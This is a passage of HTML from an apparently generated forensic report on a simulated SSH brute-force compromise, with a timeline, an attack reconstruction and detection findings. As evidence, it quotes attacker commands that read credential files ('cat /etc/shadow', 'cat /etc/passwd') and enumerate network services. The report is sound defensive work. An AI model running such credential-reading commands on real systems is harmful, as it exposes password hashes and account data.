        <div class="metric-label">
            Risk Score
        </div>

        <div class="metric-value critical">
            100/100
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Risk Level
        </div>

        <div class="metric-value critical">
            CRITICAL
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Confidence
        </div>

        <div class="metric-value">
            100%
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Normalized Events
        </div>

        <div class="metric-value">
            44
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Findings
        </div>

        <div class="metric-value">
            17
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            MITRE Techniques
        </div>

        <div class="metric-value">
            7
        </div>

    </div>

</div>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Attack Reconstruction
            </h2>

            <p>
                High-level sequence reconstructed from correlated detections.
            </p>

        </div>

    </div>

    <div class="attack-path">
            <div class="attack-stage">
                <span class="stage-number">
                    1
                </span>
                <span class="stage-name">
                    Brute Force
                </span>
            </div>
            <div class="attack-arrow">→</div>
            <div class="attack-stage">
                <span class="stage-number">
                    2
                </span>
                <span class="stage-name">
                    Successful SSH Access
                </span>
            </div>
            <div class="attack-arrow">→</div>
            <div class="attack-stage">
                <span class="stage-number">
                    3
                </span>
                <span class="stage-name">
                    Privilege Escalation
                </span>
            </div>
            <div class="attack-arrow">→</div>
            <div class="attack-stage">
                <span class="stage-number">
                    4
                </span>
                <span class="stage-name">
                    Credential Access
                </span>
            </div>
            <div class="attack-arrow">→</div>
            <div class="attack-stage">
                <span class="stage-number">
                    5
                </span>
                <span class="stage-name">
                    Persistence
                </span>
            </div>
            </div>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Investigator Assessment
            </h2>

            <p>
                Human-readable interpretation of the available evidence.
            </p>

        </div>

    </div>

    
        <div class="story-item">
            <span class="story-number">
                1
            </span>
            <p>Repeated SSH authentication failures were detected from 192.0.2.50 against account(s) admin, root. This behavior is consistent with credential-guessing activity.</p>
        </div>
        
        <div class="story-item">
            <span class="story-number">
                2
            </span>
            <p>A successful SSH authentication occurred after the failed authentication sequence. This materially increases the likelihood that the targeted account was successfully accessed.</p>
        </div>
        
        <div class="story-item">
            <span class="story-number">
                3
            </span>
            <p>The authentication sequence was followed by an SSH session, providing additional evidence of successful account access.</p>
        </div>
        
        <div class="story-item">
            <span class="story-number">
                4
            </span>
            <p>A privilege transition was detected through sudo execution. This indicates that the authenticated account obtained higher local privileges and requires investigation. Observed command(s): /usr/bin/id; /usr/bin/cat /etc/shadow; /usr/bin/apt-get update; /usr/bin/systemctl status ssh; /bin/bash.</p>
        </div>
        
        <div class="story-item">
            <span class="story-number">
                5
            </span>
            <p>Credential-access behavior was observed, indicating possible attempts to obtain or inspect authentication material.</p>
        </div>
        
        <div class="story-item">
            <span class="story-number">
                6
            </span>
            <p>Network reconnaissance activity was detected, indicating possible enumeration of services, network configuration, or active connections.</p>
        </div>
        
        <div class="story-item">
            <span class="story-number">
                7
            </span>
            <p>Persistence-related activity was detected, suggesting a possible attempt to maintain access beyond the initial session.</p>
        </div>
        
        <div class="story-item">
            <span class="story-number">
                8
            </span>
            <p>Remote content transfer or command-and-control behavior was observed.</p>
        </div>
        

    <div class="conclusion">

        <strong>
            Assessment
        </strong>

        <p>
            The available evidence is consistent with an SSH-based compromise involving repeated authentication failures, subsequent successful authentication, and a later privilege transition to a higher-privileged account. Observed user=admin, root and source=192.0.2.50. Overall assessed risk is CRITICAL (100/100).
        </p>

    </div>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Evidence Timeline
            </h2>

            <p>
                Chronologically normalized forensic events.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>#</th>
                <th>Timestamp</th>
                <th>Event</th>
                <th>User</th>
                <th>Source</th>
                <th>Severity</th>
                <th>Gap</th>
            </tr>

        </thead>

        <tbody>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2025-10-11 15:41:24
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2025-10-11 15:41:25
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2025-10-11 15:41:26
                </td>

                <td>
                    <strong>
                        SUDO_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2025-10-11 15:41:28
                </td>

                <td>
                    <strong>
                        CREDENTIAL_ACCESS
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2025-10-11 15:41:30
                </td>

                <td>
                    <strong>
                        CREDENTIAL_ACCESS
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2025-10-11 15:41:32
                </td>

                <td>
                    <strong>
                        NETWORK_RECON
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2025-10-11 15:41:34
                </td>

                <td>
                    <strong>
                        NETWORK_RECON
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2025-10-11 15:41:37
                </td>

                <td>
                    <strong>
                        DOWNLOAD
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2025-10-11 15:41:40
                </td>

                <td>
                    <strong>
                        CREDENTIAL_ACCESS
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2025-10-11 15:41:44
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:05
                </td>

                <td>
                    <strong>
                        SERVICE_STARTED
                    </strong>

                    <div class="subtext">
                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:08
                </td>

                <td>
                    <strong>
                        SSH_CONNECTION
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:08
                </td>

                <td>
                    <strong>
                        KERNEL_EVENT
                    </strong>

                    <div class="subtext">
                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:10
                </td>

                <td>
                    <strong>
                        HTTP_REQUEST
                    </strong>

                    <div class="subtext">
                        web_access
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:11
                </td>

                <td>
                    <strong>
                        HTTP_REQUEST
                    </strong>

                    <div class="subtext">
                        web_access
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:12
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:12
                </td>

                <td>
                    <strong>
                        SERVICE_FAILURE
                    </strong>

                    <div class="subtext">
                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:15
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:18
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:20
                </td>

                <td>
                    <strong>
                        WEB_PATH_TRAVERSAL
                    </strong>

                    <div class="subtext">
                        web_access
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:21
                </td>

                <td>
                    <strong>
                        SSH_AUTH_SUCCESS
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:21
                </td>

                <td>
                    <strong>
                        SSH_SESSION_OPEN
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    admin(uid=1000)
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:21
                </td>

                <td>
                    <strong>
                        AUTHENTICATION_EVENT
                    </strong>

                    <div class="subtext">
                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:22
                </td>

                <td>
                    <strong>
                        SSH_DISCONNECT
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:23
                </td>

                <td>
                    <strong>
                        WEB_SCANNER
                    </strong>

                    <div class="subtext">
                        web_access
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:24
                </td>

                <td>
                    <strong>
                        SUDO_COMMAND
                    </strong>

                    <div class="subtext">
                        sudo
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:24
                </td>

                <td>
                    <strong>
                        SYSLOG_EVENT
                    </strong>

                    <div class="subtext">
                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:25
                </td>

                <td>
                    <strong>
                        WEB_SENSITIVE_FILE
                    </strong>

                    <div class="subtext">
                        web_access
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:26
                </td>

                <td>
                    <strong>
                        SUDO_COMMAND
                    </strong>

                    <div class="subtext">
                        sudo
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:26
                </td>

                <td>
                    <strong>
                        KERNEL_EVENT
                    </strong>

                    <div class="subtext">
                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:27
                </td>

                <td>
                    <strong>
                        WEB_SCANNER
                    </strong>

                    <div class="subtext">
                        web_access
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:29
                </td>

                <td>
                    <strong>
                        SUDO_COMMAND
                    </strong>

                    <div class="subtext">
                        sudo
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:30
                </td>

                <td>
                    <strong>
                        SERVICE_STARTED
                    </strong>

                    <div class="subtext">
                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:31
                </td>

                <td>
                    <strong>
                        WEB_SENSITIVE_FILE
                    </strong>

                    <div class="subtext">
                        web_access
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:32
                </td>

                <td>
                    <strong>
                        SUDO_COMMAND
                    </strong>

                    <div class="subtext">
                        sudo
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:41:35
                </td>

                <td>
                    <strong>
                        NETWORK_EVENT
                    </strong>

                    <div class="subtext">
                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 22:14:03
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 22:14:07
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 22:14:11
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 22:14:15
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 22:15:01
                </td>

                <td>
                    <strong>
                        SSH_AUTH_SUCCESS
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 22:15:02
                </td>

                <td>
                    <strong>
                        SSH_SESSION_OPEN
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 22:16:14
                </td>

                <td>
                    <strong>
                        SUDO_COMMAND
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 22:17:32
                </td>

                <td>
                    <strong>
                        SSH_SESSION_CLOSE
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
        </tbody>

    </table>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Detection Findings
            </h2>

            <p>
                Security detections generated by the investigation engines.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>ID</th>
                <th>Finding</th>
                <th>Severity</th>
                <th>Category</th>
                <th>User</th>
                <th>Source</th>
                <th>Timestamp</th>
            </tr>

        </thead>

        <tbody>
            
            <tr>
                <td class="mono">
                    BRUTE-FORCE-0001
                </td>

                <td>
                    <strong>
                        SSH Brute-Force Activity Detected
                    </strong>

                    <div class="subtext">
                        SSH_BRUTE_FORCE
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    -
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td class="mono">
                    -
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    4 failed SSH authentication attempts were detected from 192.0.2.50 against user admin within 300 seconds.
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    BRUTE-FORCE-SUCCESS-0001
                </td>

                <td>
                    <strong>
                        Successful SSH Login After Brute-Force Activity
                    </strong>

                    <div class="subtext">
                        SSH_BRUTE_FORCE_SUCCESS
                    </div>
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td>
                    -
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    192.0.2.50
                </td>

                <td class="mono">
                    -
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    4 failed SSH authentication attempts from 192.0.2.50 against user admin were followed by a successful SSH authentication.
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    PRIV-ESC-0001
                </td>

                <td>
                    <strong>
                        Potential Privilege Escalation Detected
                    </strong>

                    <div class="subtext">
                        PRIVILEGE_ESCALATION
                    </div>
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td>
                    -
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 15:41:24
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    User admin executed a command through sudo as root. This represents a privilege transition that requires investigation.
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    PRIV-ESC-0002
                </td>

                <td>
                    <strong>
                        Potential Privilege Escalation Detected
                    </strong>

                    <div class="subtext">
                        PRIVILEGE_ESCALATION
                    </div>
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td>
                    -
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 15:41:26
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    User admin executed a command through sudo as root. This represents a privilege transition that requires investigation.
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    PRIV-ESC-0003
                </td>

                <td>
                    <strong>
                        Potential Privilege Escalation Detected
                    </strong>

                    <div class="subtext">
                        PRIVILEGE_ESCALATION
                    </div>
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td>
                    -
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 15:41:29
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    User admin executed a command through sudo as root. This represents a privilege transition that requires investigation.
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    PRIV-ESC-0004
                </td>

                <td>
                    <strong>
                        Potential Privilege Escalation Detected
                    </strong>

                    <div class="subtext">
                        PRIVILEGE_ESCALATION
                    </div>
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td>
                    -
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 15:41:32
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    User admin executed a command through sudo as root. This represents a privilege transition that requires investigation.
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    PRIV-ESC-0005
                </td>

                <td>
                    <strong>
                        Potential Privilege Escalation Detected
                    </strong>

                    <div class="subtext">
                        PRIVILEGE_ESCALATION
                    </div>
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td>
                    -
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 22:16:14
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    User admin executed a command through sudo as root. This represents a privilege transition that requires investigation.
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    SUSPICIOUS-CMD-0001
                </td>

                <td>
                    <strong>
                        Potential Credential or SSH Key Access
                    </strong>

                    <div class="subtext">
                        SUSPICIOUS_COMMAND
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    CREDENTIAL_ACCESS
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2025-10-11 15:41:28
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command references credential stores or SSH authentication material. Observed command: cat /etc/passwd
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    SUSPICIOUS-CMD-0002
                </td>

                <td>
                    <strong>
                        Potential Credential or SSH Key Access
                    </strong>

                    <div class="subtext">
                        SUSPICIOUS_COMMAND
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    CREDENTIAL_ACCESS
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2025-10-11 15:41:30
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command references credential stores or SSH authentication material. Observed command: cat /etc/shadow
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    SUSPICIOUS-CMD-0003
                </td>

                <td>
                    <strong>
                        Potential Network Reconnaissance Command
                    </strong>

                    <div class="subtext">
                        SUSPICIOUS_COMMAND
                    </div>
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td>
                    NETWORK_RECON
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2025-10-11 15:41:32
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command contains a network discovery or connection utility. Observed command: ss -tulnp
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    SUSPICIOUS-CMD-0004
                </td>

                <td>
                    <strong>
                        Potential Network Reconnaissance Command
                    </strong>

                    <div class="subtext">
                        SUSPICIOUS_COMMAND
                    </div>
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td>
                    NETWORK_RECON
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2025-10-11 15:41:34
                </td>
            </tr>

            <tr class="finding-detail">
